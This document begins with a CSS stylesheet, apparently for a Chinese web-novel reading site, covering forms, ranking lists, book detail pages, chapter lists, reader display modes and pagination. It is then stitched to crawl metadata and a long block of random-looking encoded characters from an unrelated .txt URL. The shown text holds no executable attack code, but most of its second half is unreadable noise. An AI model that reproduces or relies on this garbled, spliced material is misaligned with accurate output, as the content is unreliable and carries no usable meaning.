  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  vertical-align: middle;
}

.grid td {
  background-color: #FFFFFF !important;
  border: 1px solid #C3DFEA;
  padding: 8px 10px;
  position: relative;
}

.grid .td-width {
  width: 22%;
}

.grid input,
.grid .select {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  padding: 0 10px;
  /* -webkit-appearance: none; */
  border-radius: 4px;
  background: #fff;
}

.grid .text,
.grid .select {
  width: 80%;
}


.grid input:focus,
.grid .select:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.red {
  color: #f00;
}


/* 小于980适配 */
@media (max-width: 1024px) {
  .grid {
    margin: 10px;
    max-width: 100%;
    width: calc(100% - (20px));
  }

  .grid .td-width {
    width: 32%;
  }

  .grid .text,
  .grid .select {
    width: 100%;
  }

  .grid .must {
    position: absolute;
    top: 15px;
    left: 3px;
  }

}

/* 排行榜 */
.row-rank .layout-col1,
.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 253px;
  margin-right: 4px;
  margin-bottom: 10px;
  float: left;
  padding-bottom: 0;
  border: 2px solid #88C6E5;
}

.row-rank .mr0 {
  margin-right: 0;
}

.row-rank .layout-tit,
.row-detail .layout-tit {
  border-bottom: 1px solid #88C6E5;
}

.tab-hd {
  float: right;
}

.tab-hd li {
  font-weight: normal;
  cursor: pointer;
  float: left;
  height: 31px;
  line-height: 31px;
  overflow: hidden;
  color: #999;
  padding: 0 8px;
}

.tab-hd .active {
  color: #333;
  border-bottom: 2px solid #88C6E5;
}

.row-rank .txt-list li {
  border-bottom: 0 none;
}

.row-rank .txt-list .s1 {
  max-width: 26px;
  font-style: italic;
  color: #999;
  font-family: "Verdana";
}

.row-rank .txt-list .s2 {
  width: 142px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.row-rank .txt-list .s5 {
  width: 36px;
  font-family: "Verdana";
  color: #999;
  text-align: right;
}

/* 小于980适配 */
@media (max-width: 1024px) {
  .row-rank .txt-list .s1 {
    width: 10%;
  }

  .row-rank .txt-list .s2 {
    width: 75%;
  }

  .row-rank .txt-list .s5 {
    width: 15%;
  }
}

/* 历史记录 */
.history-table {
  width: 100%;
  margin: 20px auto;
  border: 3px solid #A6D3E8;
  background: #FEF9EF;
  text-align: left;
  border-spacing: 0;
}

.history-table caption {
  margin: 0px;
  text-align: left;
  background-color: #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  padding: 0 0 0 10px;
}

.history-table th {
  font-size: 14px;
}

.history-table th,
.history-table td {
  padding: 10px;
  border-bottom: solid 1px #DDDDDD;
}

@media (max-width: 1024px) {

  .history-box {
    padding: 20px 10px;
  }

  .history-table {
    margin: 0 auto;
    border-width: 1px;
  }

  .history-table th,
  .history-table td {
    padding: 8px;
  }
}

/* 详情页 */
.row-detail {
  margin-bottom: 0;
}

.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 100%;
  float: none;
  background: none;
}

.row-detail .layout-tit {
  font-size: 12px;
  font-weight: normal;
}


.detail-box .imgbox {
  background-color: #E1ECED;
  float: left;
  width: 150px;
  margin: 12px;
  padding: 12px;
  overflow: hidden;
  position: relative;
}

.detail-box .imgbox img, .detail-box .imgbox .img {
  height: 150px;
  width: 120px;
  margin: 3px;
  background-size: 100%;
}

.detail-box .imgbox .flag {
  top: 8px;
  right: 8px;
  width: 88px;
  height: 88px;
  position: absolute;
  z-index: 999;
  background-position: 0 -294px;
}

.detail-box .imgbox .flag-over {
  background-position: 0 -206px;
}

.detail-box .info {
  float: left;
  width: 780px;
  font-size: 15px;
  overflow: hidden;
}

.detail-box .info .top {
  padding: 0px 10px;
}

.detail-box h1 {
  font-family: '黑体';
  font-size: 28px;
  font-weight: 700;
  overflow: hidden;
  margin: auto;
  margin-top: 7px;
}

.detail-box .info p {
  height: 26px;
  line-height: 26px;
  width: 350px;
  margin: auto;
  float: left;
  overflow: hidden;
}

.detail-box .desc {
  overflow: hidden;
  line-height: 150%;
  border-top: 1px dashed #88C6E5;
  padding: 10px;
  font-size: 13px;
  height: 80px;
  line-height: 20px;
}

.row-section .layout-tit {
  text-align: center;
  font-weight: normal;
  border-bottom-color: #C3DFEA;
  background: #C3DFEA;
}
.section-list h3 {
    display: block;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
}
.section-list ul {
    overflow: hidden;
}
.section-list li {
  width: 33.33%;
  padding-left: 10px;
  height: 38px;
  line-height: 38px;
  border-bottom: 1px dashed #CCC;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
}

.section-list li a {
  color: #444;
}

.section-list li a:hover {
  text-decoration: underline;
}

@media (max-width: 1024px) {

  .row-detail .layout-col1,
  .row-section .layout-col1 {
    margin-top: 0px;
    margin-bottom: 0;
    border: 0 none;
  }

  .detail-box {
    padding: 10px;
    position: relative;
  }

  .detail-box h1 {
    display: none;
    font-size: 14px;
    text-align: center;
  }

  .detail-box .imgbox {
    width: 100px;
    height: 130px;
    margin: 0px auto 0;
    padding: 0;
    border: 1px solid #b4dae8;
  }

  .detail-box .imgbox img, .detail-box .imgbox .img {
    width: 100%;
    height: 130px;
    margin: 0;
  }

  .detail-box .opt {
    position: absolute;
    top: 155px;
    left: 0;
    padding: 0 7px;
    display: flex;
    overflow: visible !important;
  }

  .detail-box .opt a {
    display: inline-block;
    flex: 1;
    margin: 0 3px;
    text-align: center;
    background-size: 20px;
    background: #f0962a;
    color: #fff;
    text-align: center;
    font-size: 16px;
    line-height: 26px;
    border-radius: 5px;
    box-shadow: 0 2px 1px #d88726 inset;
  }

  .detail-box .opt .btn-addbs {
    background: #f0962a;
    box-shadow: 0 2px 1px #d88726 inset;
  }
	.detail-box .opt .btn-read,
  .detail-box .opt .btn-txt{
    background: #eb2650;
    box-shadow: 0 2px 1px #d32248 inset;
  }
  .detail-box .opt .btn-tobtm {
    background: #658fbd;
    box-shadow: 0 2px 1px #5b80aa inset;
  }

  .detail-box .opt .btn-and {
    background: #97C03D;
    box-shadow: 0 2px 1px #97C03D inset;
  }

  .detail-box .opt .btn-ios {
    background:#8c8989;
	box-shadow:0 2px 1px #8c8989 inset;
  }

  .detail-box .opt .btn-dl {
    position: absolute;
    top: -142px;
    right: 10px;
    background: #68aac2;
    box-shadow: none;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    line-height: 60px;
    font-size: 13px;
  }

  .detail-box .info {
    float: none;
    width: auto;
    font-size: 14px;
  }

  .detail-box .info p {
    width: 100%;
    height: 27px;
    line-height: 27px;
  }

  .detail-box .desc {
    height: auto;
  }

  .detail-box .m-desc {
    display: block;
    margin-top: 46px;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 20px;
  }

  .section-list li {
    width: 50%;
  }
}

/* 阅读 */
.reader-fun {
  float: right;
}

.reader-fun .select {
  width: 60px;
  outline: 0 none;
  vertical-align: middle;
  margin: -3px 4px 0 0;
}

.reader-main {
  position: relative;
}

.reader-main .title {
  padding: 20px 20px 10px;
  font: 25px/35px '黑体';
  text-align: center;
}

.reader-main .section-opt {
  text-align: center;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px dashed #88C6E5;
}

.reader-main .m-bottom-opt {
  border-top: 1px dashed #88C6E5;
  border-bottom: 0 none;
  margin-top: 10px;
}

.reader-main .section-opt a {
  margin: 0 10px;
  color: #085308;
}

.reader-main .content {
  font-size: 24px;
  line-height: 200%;
  padding-top: 15px;
  width: 85%;
  margin: auto;
  text-align: justify;
}

.m-setting {
  display: none;
  padding: 10px;
  font-size: 12px;
  overflow: hidden;
  background-color: #ececec;
  border-bottom: 1px solid #ddd;
}

.m-setting .font-box span {
  border: 1px solid #0065B5;
  float: left;
  padding: 2px 5px;
  margin-left: 5px;
  border-radius: 3px;
  color: #0065B5
}

.m-setting .btn-setbg {
  float: right;
  border: 1px solid #0065B5;
  padding: 2px 5px;
  margin-left: 8px;
  border-radius: 5px;
  color: #0065B5
}

.m-setting .btn-setbg.active,
.m-setting .font-box .active {
  background: #a7a7a7;
}

#reader-m-fix .search-form {
  display: none;
}

#reader-m-fix .m-nav {
  margin-bottom: 0;
}
.fl, .row .fl {
  float: left;
}
.fr, .row .fr {
  float: right;
}
.btn-addbs {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 35px;
  margin: 20px auto;
  color: #f00;
}
.posterror {
    text-align: center;
    font-size: 16px !important;
    line-height: 24px;
    margin-bottom: 20px;
}

@media (max-width: 1024px) {

    .m-setting {
    display: block;
  }

  .reader-main .title {
    padding: 30px 10px 10px;
    font: bold 20px/26px '黑体';
  }

  .reader-main .section-opt {
    width: 100%;
    border: 0 none;
    padding: 0;
    overflow: hidden;
    margin-top: -6px;
  }

  .reader-main .section-opt a {
    float: left;
    width: 25%;
    margin: 0;
    padding: 8px;
    background-color: #f4f0e9;
    color: green;
    border: 1px solid #ece6da;
  }

  .reader-main .content {
    width: 100%;
    padding: 10px;
    font-size: 20px;
  }

  .row-reader .layout-col1 {
    border: 0 none;
    overflow: visible;
  }

  .reader-main .m-bottom-opt {
    display: block;
    position: relative;
    margin-top: 30px;
  }
}

/* 夜间模式 */
.nightmode {
  background: #32373b;
}

.nightmode .reader-main {
  color: #999;
}

.nightmode .section-opt a {
  background-color: #3e4245;
  color: #ccc;
  border: 1px solid #313538;
}

/* 护眼模式 */

.huyanmode {
  background: #dcecd2;
}

.huyanmode .reader-main {
  color: #3b3b3b;
}

.huyanmode .section-opt a {
  background-color: #cce2bf;
  color: green;
  border: 1px solid #bbd6aa;
}

/* 分页 */
.pagination {
  width: auto;
  overflow: hidden;
  font-size: 13px;
  margin: 20px 0;
}

.pagination-mga {
  display: table;
  margin: 23px auto 10px;
}

.pagination li {
  width: auto;
  border: 1px solid #ddd;
  border-left: none;
  background: #fdf9ef;
  float: left;
}

.pagination li:first-child {
  border-left: 1px solid #ddd;
  border-radius: 3px 0 0 3px;
  cursor: default;
}

.pagination li:last-child {
  border-radius: 0 3px 3px 0;
}

.pagination a,
.pagination .hd {
  display: block;
  padding: 6px 12px;
}

.pagination .active a,
.pagination a:hover {
  color: #fff;
  border-color: #A6D3E8;
  background: #A6D3E8;
}

.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden}
.listpage span{height:36px;line-height:36px;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#4baacd;color:#FFF}
.listpage .before{background:#cecece;color:#FFF}
/* 热门推荐 */
.hotcmd-wp { padding: 20px 0; background: #fff;max-width: 1024px;margin: 0 auto;}
.hotcmd-wp .cmd-hd { display: flex; color: #989898; justify-content: center; align-items: center;}
.hotcmd-wp .cmd-hd i { width: 40px; height: 1px; background: #dadada;}
.hotcmd-wp .cmd-hd span { font-size: 16px; margin: 0 15px;}
.hotcmd-wp .cmd-bd { display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 10px 0;}
.hotcmd-wp .cmd-bd .item { flex: 0 0 48%; padding: 8px 10px; border-radius: 5px; font-size: 14px; background-color: #f5f5f5; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin-bottom: 10px; color: #444; text-align: center;}

.hotcmd-box { padding: 10px 10px 0 10px; font-size: 14px; line-height: 1.8;}
.hotcmd-box a { display: inline-block;}
@media (min-width: 1024px) { .hotcmd-box { text-align: center;} }

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/05/29185936699.txt
body_size: 133400
content:
~0qk;wqhprtWre7/rrDkrY7z_AE0+F4z_y@FqXXn%7{F(5^)h5_VY9q-N9~&~KJ0AYX&TewJ@^0s+yY(p/{If7%-FonodJh-;kfk+zU2~/@i^nNUI:n1-e1UKVSs]LdBY5_qCt:yf+JSI4B6Etyr@S-2]]-}k-AC;fd}2y@KJ/XLKQ4|T/Q2Usfw+wBVu5fnVFXk5WJ|N9fCB-A]+/n4qfdF^72s1UYkfWorsiWIue/)s7%o0y@}^}hut+RBs072Lz_EUsuxkkOES/QVd@%64q5pROq+yW-DzVfkN7%1_7QkdTLy+Kq&~Xn~SXQXJq(N-U;~0zJ5BBzffsF:Ud_EAoUC~:p5AA(2]%XY06ykrC-OW%/_K2U+t1:_J7%JX(RB|OhJAe7U49Niz{@-1Jq@V7sX%BI&xSSR]sFC;7/z@LnDd/1zTOOIJ++2^NU^AKf@iA_FCUJ:Bw-VE%1;Dd^zfJ@e6fTQF)_AdSIhu%XVXAF+~ydtdTI&wNp_)2Lr@@JiNF]+UQE_AsFS}XKJ:Y795UfWN:UA;yYyfdYA7JF0~/DJpof4&;61:{6qY{uXn{sW_/Q4-{^{F)U:A((NAF^KQ&N&-WQk(NYqSt++dsINwXn27yTLJqQ^2d^fO/QKf%^1FsB~tY1sK0pi+Xnx7Xn&7VFiz+A9zwW9u;/{%i}JBf6LJOq|z]B^uQ4&X)hSiUQC;iWWkNOiU7Ct_Qq4h_:OJ%^^^Ahx]CKn6{4k:YhwUn~iye%}5%f:UY&|QCUryqORw_}O7y600W{C}FVI2YQ}YLdBdK6AdNX^@WhrkwoW|)TqYCR}dYp/YyY}S7C&X~O(EUTk&%JJVS&B2{Q|7F2k2tA4BfV9Y_]A-/@9h_F&7B}0A-]}iFV&7_&2n1B%@%h4dwy9]u{2W;KLFFdQJyKqCFd}J(dqC5VE)ydqhNKQ5)VE-FdQ5fKQJ)@yd1iyd1KE-1@w)yKFCNK}OLKqhyiFS)zy-5@y-Qd}5FK}5{zFpQxFh;6%Q0ORx]QdAfd}Ct@%_SC/De{rYX///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCRWOV)NBwUwofR+pdfet46QBurd]khe2|@uhXtxFkf;^R~E6up|pLo9:R/DCU9zA-~V7x9x0pS)-LRV:2pr}]u)O{:9EkwuqJA)F:Oz]V1Y&XsDIBr;w-uqd~xhI|r]w|0rQKwpW9keRoSJt]Kyk9tCDnu1JkC{^9N^T+W|uRnyY+YWz&|T66riAiJJE)+E1WOF^4UhD--QU01R;rAX4Ap0{/-Q2whXt1KRke7fr1qXn{%UxoYL-UfJrfC9xurh-xFs1VYs-//UIQI^qJ_LYnK9TJKQxrOnUe@f)};%hhDBny_954Q/C:2(67x7)7DA}qA&Q02}&sDzT6zrp}+Fh}@r]EOOo~p7Vz9&hhR6U-Bzf+p^q&BS^qUffi|iO~-Y7Y&riponxErE]21qBNB-f6hrhrWzV+kwrCSxd-(r91pRnupn-k6]]V]QIuA77N9uUW-h{+B&Ss^J{WEzY;xhrJN0CW]dxzCIpBJAUoo}AJq^0_k^^}VQ%Vd(A5^nAn}}6_k^225V_AY7-XIJnKu%Jp&rO-CVpWY66Rt0}E0o}i|BB+I_F~iq|w&qu~dh(zJBJKrxJUi^Sf)02}qA{pB6Vtz0ThB%&q&/R~fUU:kdAhB}5]&wVs&hyRUUUV@Udnff_h9x-tWo0zOk%I]@kteII2F-LOXq]}qS6w91kkyQ(z)FU+WhR:0w@~)^DW61wE-99^1W_Ef5xEOqVksT42U)w1+EnFqXSw0999khdNdw(ptsqSWOu@Lk9(z%uYR](DAt}Fhp_n4qO]S&|FBfYxtLLIY2qW+{9Sn-E]E:Y/6UKOxJx)K991e_})iT4WDfR_u@/sVq21zD2fXAp605xuFLw01}2}Q%xdpp4hf^;k_AkStU++~_C]&6]x&zA:WkWAiR|+(hEkk]SIWoBwzyrOp~pprz1+ECS|Dio-z;@WApUW4-oI9CqkF&/Q^SVBTiAii9Y)E1:nhBqB^2V9x@id6(fNonK+@ipT62O]h]_UYVt9zJdzKpWT5KLwVOBW;CJ7:02q+wq(7BB:1X}x25;pqqY{xV|^::tk;rFffYU52^:qiOTpJ}5i9pB(Vh_)J]]|n0B~BVeh/OTpO5YW|D{^uq_4JFF+yuq6@%h0qVB1&I&:_uUKkFs;@@qOV75k_q6)wqu0~oCWBWerQNkt@TW+9/J9VUQ/@krF+UwLzEynT9WYfhRn9;-RDoI-kqrWzdoA-ezLdf12hI;R0EWY+VWTJI-Y]}I;9BxV_T9p:0Lwsn;(R1U6dt^FT9U62wCsR^F5i_oxD:y9:e0XQd~JL]x-01{:EIE2k^NrSJ|IId6h:B2w)]AuBJ|]yoCfUWNrB9xwrEzLuAhX4i56E~pIp;pNEBI^x]9;Ap~}--pDF^NE(1;Err)yTu@@tSuq}L|9X-LB+sKNxfF~Vet96S^J)YpS(R5-q;:9S(2I6];|OExhVAA+;fyJ(&NQ4]wVor&dnE~{Ji5:VBhKOx5SosSz70pxYi^J~~UuSzIdChq5CyJinsT(Ff)SENVDh^y]&RT}ox{nd/+x-TAI9yt~x|^yt{U|i2kB}zx9ydV{r^NO;+||nLDU_}%;-s%Bw;(XzhwsTOu|51Oyn}Q_kf{;Rw9_rn4sCVLRAQDz(%{Qw/x2s@{n/Q7W~rrf:z~RrBOr-NzEWe6FwIxrTuz-xO(xh-9;+ryWWt/r0Ey|6(pq]LzR_)Bz}rdJ-J)rBtxfhBJq)zquNKW|0XtNqn0pew^FrBeODhILO-In6dF-UuxQO;fszI~69^)Eu+/r%{h+d4@uRF:E@yd2d^iEBOi|]AY(S6_5+@k__yWUinkpF@srrCunR~JDtDuuF}nWrQRxh9;oOxV1ECrwX-o-DnKE-;uz^fF{U~rx-]tNz004()riFzhF4zkFS0iB]NE2+X_O:)k+_:_QRqBdW{+iOsz1Jqf9-UO;VLK]r2kU00nT-CiRh~&S(uN|w6F)xN5VR2iQXd/Q5@F56FtIO-LfX&1h-]Dr&_woitp_9%otCW|YoeC9u(W4Cs_fu}5pkSdo|Jk_xK@y0_f6]prrp-D5LIxkQoXTXY{J:sXrzuI9JuWOByf5IsE;}Or4AK9Whh{tKe;BA4Yx;RRTukuzpr4{-DA:_NfVBez(}Bpq^K:BKJ0WBsLIq5&^C|^FJSUY/U4D4CrR%_ewAx/p_6prUEopr+}Bk{zQ:wFpyh]|XOdE:iOhiqNLV:hVr&VwLN}56ooRxD-hqABWE-/tz@k;@O~^XB&C1yx:y(_;x_)Vh)T~Tpe)7dNI7FTOEf4ztq7N~Ozs7EwFKDyDVSx~+-UYq;Sqw}:4SQQX%R(WO(zekDw]UOA5~on^Ds_pEr0;KnkK4WyDr(]Vk2%z~@iI2zB9ttKE-1%Fk/ni}Xp0XJih_s_y7]F9z&_Q4O~2YK}tV_f5A56;nYq1_O~CAn4@XY7:6&Wz{VT~rS_uX^Nuu6XBk;D^4QDNnyFWtX2~6r6|fir2L9Rr+WdIWip]z&tq6q+Y_B|Bsk^2f~-yt&ep%]tVT|2_^Du/1wVAk&+FIW+UB5N~5:^9;@-:Iq)|XdEVJs5wIo:So~znnEuf)E+xt5OrWA}SqY{oDATu5NTx{-V^_No+ywtL6Nx44xrh-(yr-6@kEe))ewS^ISr]0IW~{Qd2Wd6irpS^e95wt/%L{B^x|W1XhOI^SiinT:I5sk/dJzOrDqzn-2K+n4FLKY/|9Iqs]20~tdz|-h6Sn:+{_^F;w~CXKwud~;wdh|I%Ji}DIC:kku:AFrK19F)d~~DeV_BT;oq{10JJXtdYf@%h;VowOy:rEwB]|s1F^F1:hNsf}ipR(kiqrxow{hsS{E/XxW|146qUrEpRC%{uyh4^(pp}Q)Tn7&r2Xpui_oko]nUhYO_]u@th|-:-~rzLF_zBO|(r:+JQiqi%9BC]RW1V4|7C@L_i^s_T@4kOz1p0O4OhWuqt;7fBfr|9y:6+{:)RNtU()@CXKV}Wdet;16RqS(p1QsIIf~k6FkBRrn/R9:qL7RK/iNf2ro]1pIhIFW7eD-R46I@Op@rVr{94uTdDKD-;IQOekL;7ui-RUXfWB0UYEoCqyAALI&~;fUeXYr^%VrEyhUuz]OEA-Y|2E1in(x:pu)kYreWu6xWC6xWVpwFiVx~Iu)&9(t~ArEU@rwNqrr/^ruL]BEWXp9C9rkW2pktf6we7p9qkdwW9pkUBxx~p6xVLu@)pffVCxxOkrr2nufB)hsJ}d]ofAfEwxxiiuYE&xE&66xV^rI&~6xuu]oE&xkkArk9}pkuNEz2|]n{qBD0{E(]t~~e7rxwwIfx6;9/XA~RCUpsDEY&WUpTQUL&JuptpAF^0Wu/qf1L/Q&yh9]I5L9I4FqI{~|]Se}BTdVy0uEerExISDSWB1q~xW]WN2u9Apq7A;0i+nE+F6s7iy]~CBDxO56uX]VU_e2r97SNsAqUw+6uToIxI5ruV}rC]CIrqpDuI5DUx1pN^@EA1:DuT1ICeq4~X1s~pqD~COT9pJDN^p|WDzx+uiD9UkEpktpuFDrAh;oC_Dop~&ozWYk;0dRf]1pV:/}hAn-uts]xu)IpCJ-p6s-C}o-V0WWpCIOp/COwT--&w-Ip5fprpSUph9r&E)Du4u-uCx-r|-rSi+OrRp+pTwnhN7qh~9pfQ1}xiN-&S0-SB--rINRhh9Dpiu-rwwUwT~+E]t/WuS~Q~2iDAk%Fq{yAu41Q|rW0@LVQWd(pVN6oSEdB@wEhC9tAO6JR@TW@]tIu^EqWRied9_|Yk}YV-S}IRF}(&J9UwICRCQ~BiFNxirA(6rp+OprEOXtW9}n-VQfOp+Dr~(rFnfz;IU(IO_}kr+s}EAqOoFCOC}wpC(Kr2E_Wr]F{+p&Erp0LODz{r|nO99nO]NwOpu~yW0YOTy{p2]Sr+JTR~OzDkDr%u{KfBdu~xTtE^CFk+_T^i6-qA^WI^6qyO%+F2~wI-%DJISCdry%@We/kWWoVWN7YrLNd-I^I+rs%r(L:-/u]I)kTUWkiUETdU066]0DI++&k]1fk-WU/}uY@d^fWzpEr/k]-drEN4SII/r%u&NnXSUue}q7]L~~XQEDYXp%pr]puA-VURE{R:-fBQqL5sYWt6AR2UWY_~(zETU|__YABWE7~rAwyoy7|Rq-Ar]XETWpNs~9BoER|J~6XwykXkN69oI:RI-o9{r6f(SqA]Bot)Oq-)k&/%UXrx(LOzyqd4y]&YIrBKr_-qu^YEyEBnr/V9rWS(r]-trrxsrutirEER(+tJre|4u/f|ISUxru2Yq/hKu90Q6UB-uRB~r]xUrwUOJRUsNFUKBr_XruEC6)(C:)6^WKCEWK5xII;i]t5-yDi/Y2e|EuLkBuD|^(t)6(WB6wLWVO~XQOr~Dnp6UDuLKU:zKrpCn-2eop2(u}pR0+SJ1::U}^uWQ:26dr&VNOh]5pS~:UrYBUuqOp&S^DYw(pph^DYEJpxrtu2qn-:0--uh2IYryhtCu|211kt%%qdR90ih5}d07nh_B4krrd6Whw]-zOqOIOqi7E)ut2u~/|-uxVYQ/:Ihwz9:R~IoT~ITJCzX6~~XxTNFqRY:7iOBiqNxy]C^OU9L(s-9{B]F|z+xDK;xR6q}rTq}oTeVi6)@NDOKhp;:kEzsp~rCndUq@SrA;p+T_9NsYSCA4pr^0prVwIuu1IrqkzuBQIJUdJx15Du9zC(AEprA4Duup9L0K@Lfe-N_X/]DA-yWRC^pwf69]Kqxyd}D}RTOoikkh]NK(Qq}qFWB:;y6^~(6SC(TS;iO{f%]O]:U@TQ-z7K:2rx-W^-r]A~}_s(WyTBW+Y}sACko+2u}4BWWzEkOtWJ)B@SWih%q4^id_^VOz2Kp{5KUsCF&h]kW+qL9pESI~JYth:^th2z+9OY~xeDuCnE6oW]+%|SB9p(J/1^U%Ans2hphpuJuBhz^r5i:0E%2JB6dx^%sK)yqN-;ied~pIJ(]e^@h1LT:oxoqNrF~s_k:++rR1TE~/r;RARuuorV:sk64RAypduO1RBOikfrTBud4CsDRfYShB+6D5ARK%TdzY}:xVxQd;2/4kSUBU^UUy/B(r]SiruxoruWr_qTk6Thnre)7~S|oxTCiSu+VL9Ao:^ECrsh4rstprk(CVy)iu&U(OC)(yC{FLqKRhOIo_0L~SKi{LVYfOeke605&Nxq5W9LOytX&V}x5^}yi6x--u)^Ou}^Xx@/6xJL1VeLOA}&iYxyXr9e&ptdrYf&q_IN^ruV2x}UKr]V2rtyeu(o~^xykru~n4E}zrEiwT5EOqfpYLey+rEWY6:%zpEKpBuYK_fxRk5CN(eB7D+xiE]@VW|/IW//9zB/NVLQ+&kqqYn2IF_d4iKLB6FExLxBV^p:Jfi94y1~xrBL6fRo65WE2O%z)NwwyY_;eQ}I%/~6)O1AETwOS:|~t&TATOK-rVkzL;)zO9w~LJ)+ind+N])qo)w;AXTz@YiUuQrDddwz%R6-@FBU_Yxi~E1u5JOAFJoXhK1rkspr~7DT/Y9X4@6xofruE%Ir{I{rRzrXsdpJkpzuXs1uW(DC9uDxuusxkxD7_X9^d7+W}Rpu0W2droW^RryDVXhV):6]OfTft5|B:rxzS7u]rSIVoTd:-UdukA)p^]&S]d5F5EIp6SOV@+&u+o:dd%qDpJUd(B]&xqLfS1Lw@Vr:i~Or(%]0w-IhA]Or-z20BQ-2qJpdFSJY;WURBYWRY5}0NJJrpBhSIW~pC7IwQ^JE;i6tU&/oAux@Ak|V}]R^+/yTFe{;i0AB{(wV6L^AV)&d:wU_:}z/&oifRoXJV0}qi4}r~{D{RfkuB~]Jw]J+249fR)u~4RVpr/UI)JS9Bf^9~U|D6FNBhU~DTteVnf_oxV&}d+Y{Sp+_4d2Rx1zL0J}i~U-(TohWtK2J}A^q)N(py}Frr-YorE|orE{d1zV@~(iOt%K-r(iEr(iyryq%DI::Dr4yry_{r|QKD+DLy42x{sVX9o_r9]qKpz9-rVp+-]uADN}upwS&yKo5(K2J]qE~RuEr&Ld2u~+r(pKpIiRNdOLT(tWx-zXRU9NVUr^{z^sE]LW:UxDFA_-dpyzXfwkfATW/K:(&@hs4hBuN:x~(oFsWRpuu:r]k:^kq2ufh6xxENxsNsuYW/hf5p)|W^px5w:xdC6:k)wiW;6i__OeKu^xuUxoh4LI5dr-q}_L{6S(wJurE7AYIt^LFW-F6&Ed^B49-1SAxWUi{XDxAiqRn;kKopJhzBnhh0D7CERBh:]{{4EA(hE{)O^+sq]{^xTWdk)V|4+]k6Wo75yhyh5zf|^C&9z&USWVU{+kzRt&Tny5fTEkXWW}KK;rE&Ld_:6R|e:-Cts-tdrrAy5US-r9AhwNf:rt2/sU290W|nrC^isNtSXd(rwd&yryT%TR}^4NDQ6-%)u2ALu2~nX)eX7rY|Uzi/Qt@Kw|Fzhq]+KTEo%%]eUoCs()0yXFw}L90WRI:BfOK|pyp62W0]}rpC)ysIFffhUpxfAQ:6-IR]5D:y/}x(KA:^qOr%5fF6WWrK~k&q|LF~wD0u]p&50%S}SLENAFoe}IoxrOEx|FSp|u0Sn(re0Is0(-upeRxN96BwOJBfsxto@RSDW|y9XW0n+91OK~keex5osEo0zQN:p54T(B1%e~}Eeh_6J09JEO6|UR9{4iTxo4T|1Cq:-9;xx]NQ/h5_BVq{V^XU%LXA;Sz94~T)e6N9(nOsEQ;wu:T2fR(@7inz1U]qVDz97R]^OwX:6~U]J0~T^ruVAzCECpT11(7q9/y;)Rd%-4-zA@hfS4Erf_7ppip9EiBy0%1%-4(rr4-y}5epNDpN:J4I&odDAo{k;EwO9O5N_KeB:(Ri6_YUfYD_C5O(kh0C5R1rVo{+Xs7e-%kt)N/-BE1-Vz^Oy6Y9U)QK6CxOi^/pN_^/fw@9BVW+y@-riT&q@70t(I)Iu)5]@OUpxkBy~q-rh~5;DIpNru&_DCTz:C^_rU(;4;2_R&XzX_V~hq)Nyk]u:|^Qy/@&SA)q%BKRp|L%EIi{YA&kDfIn&zJq+B6A+/eyC-uF&LIinENd/sSB~rA]~kA9Tu:;o%hWJ:zAt9T0UIpQ){dFUf-q&e|@NYyXs-sKzYqeEF/@OnN7JX:kEK2_;DfV0A-~kShC^VEzFAU{|TEXwt1&(u:Tw4Au5d%Vw^%k_U%-wUqD0Ihno{SYr62D~xEJ1yBxphBnDU&x|r6IN2RpR^hT~Dr(Nq-rorr+d]+]2inE^BzA&VrywiUI0{y79BOrS|UJVBNA|pBf9|J{Q%I7_]Ohxz:]ELOUW:QYWqAN;^t~hNtYteKqVLV)&%^-JxdQ-/u)nd}|iASA65+qrDOO)VsRqNAd/%%-k61pQtVxNpF|wVKJqe~pD-E)4s:p0wV5rVykrWpO99SxE5FJOhpO^5i)uxyk4}hqrWiXT;Q:fEd;YXqX}:EdJuhr-N]9)}6N@Cu/{]@40(@zdIo5UXst^]%11fD1(&o(U4JQpNk1dLziEECuS|p25}KQ^X6TxiWrEV1}KDpe{_7LQox_z+CxfxD|0VQR~TnzrpT1}5x6+T6;x/71Q%re{|pt{uJ1;;;h9kEkurEdU5BE9:J5X;;6Fx:tuxx4%O(WDt57ppJpQxQwuEESeSx-{e|A|uC~~n@6S^]YpWIB-KBEEqhrQkpV^^kFR-((-Iph~p6q0((kxzzB|ryBCJk:~pCT6oEEzuxKz-orWet5ppS6(EL^yUzR~KWJ%w++puW^L;YSzu6@UD--du9xWSwpS;O-6IkiTKKur_%wDS9TFxkSSqIpLNTiBrYz4/TddUf_O+RJ/EBEEyNstKOz(e+e@rCSsJEzO7toO:T:^2iO&:zd6Iy